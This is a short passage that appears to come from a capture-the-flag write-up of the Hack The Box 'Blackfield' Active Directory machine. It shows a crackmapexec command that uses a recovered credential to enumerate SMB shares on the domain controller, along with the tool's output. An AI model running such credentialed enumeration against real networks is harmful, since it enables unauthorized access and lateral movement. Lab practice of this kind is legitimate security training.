 ❯ crackmapexec smb blackfield.local -u 'support' -p '#00^BlackKnight' --shares
SMB blackfield.local 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local)
SMB blackfield.local 445 DC01 [+] BLACKFIELD.local\support:#00^BlackKnight
SMB blackfield.local 445 DC01 [+] Enumerated shares
SMB blackfield.local 445 DC01 Share Permissions Remark
SMB blackfield.local 445 DC01 ----- ----------- ------
SMB blackfield.local 445 DC01 ADMIN$ Remote Admin
SMB blackfield.local 445 DC01 C$ Default share
SMB blackfield.local 445 DC01 forensic Forensic / Audit share.
SMB blackfield.local 445 DC01 IPC$ READ Remote IPC
SMB blackfield.local 445 DC01 NETLOGON READ Logon server share
SMB blackfield.local 445 DC01 profiles$ READ
SMB blackfield.local 445 DC01 SYSVOL READ Logon server share
root@offs3c ~/H4ck1ng/ctfs/hackthebox/active_directory/BlackField/content 55s ❯